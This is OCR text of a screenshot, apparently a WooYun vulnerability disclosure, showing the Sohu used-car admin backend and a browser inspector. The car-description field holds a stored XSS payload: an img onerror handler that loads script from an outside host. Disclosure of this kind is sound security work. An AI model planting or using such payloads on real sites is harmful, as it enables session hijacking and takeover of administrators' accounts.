 搜狐二手车管理后台
搜狐二手车管理后台
2sc.sohu.com/man/car-carManagerDetail.do?carId=315975&t=1368285984406
搜狐二手车
2sc.sohu.com
管理后台
车源管理 求购信息管理 商家管理 碎片文件管理 我的建议 车型库对接 车源运营分析
阿斯顿马丁DB92007款5.9 分隔房车 手自一体
预售价格: 60.00万元 创建时间: 2013-05-11 16:11 更新时间: 2013-05-11 16:13
审核状态:不合格 展示状态:下架
车辆基本信息:
车型名称: 阿斯顿马丁DB9 车源所在地: 北京
排气量: 5.9 变速箱: 手自一体
表显里程: 60.0 环保标准: 国Ⅰ
是否一手车: 是 车身颜色: 红色
首次上牌日期: 2005年1月 使用性质: 非营用
保险截止日期: 2016年11月 年检截止日期: 2016年11月
操作区
审核合格并上
审核结果处理: 合格
提交审核结
展示结果处理: 上架
提交展示结
该车源严重违规需删除 删
返回上一页 更新该车源
Elements Resources Network Sources Timeline Profiles Audits Console
<div class="area head">…</div>
<div class="topmenu">…</div>
<!--------车源详情----------->
<!-- 车配置 -->
<!-- 车来源 -->
<div class="area cont">
<div class="tab_cont">
<div style="float: right; width: 290px;">…</div>
<h1 class="ui-title">阿斯顿马丁DB92007款5.9 分隔房车 手自一体</h1>
<p class="f14">…</p>
<div class="blank10"></div>
<p>…</p>
<div class="blank10"></div>
<h3 class="ui-title">车辆基本信息:</h3>
<table class="ui-table" cellspacing="0">
<tbody>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>
<td class="i-1">车况介绍:</td>
<td colspan="3">
<img src="x" onerror="document.body.appendChild(createElement('script')).src='http://126.am/
'">
Computed Style
Styles
element.style {
}
Matched CSS Rules
* {
margin: 0;
padding: 0;
}
tr {
display: table-row;
vertical-align: inhe
border-color: inheri
}
Inherited from table.ui-table
table.ui-table {
border-collapse: col
}
table {
border-collapse: sep
www.wooyun.org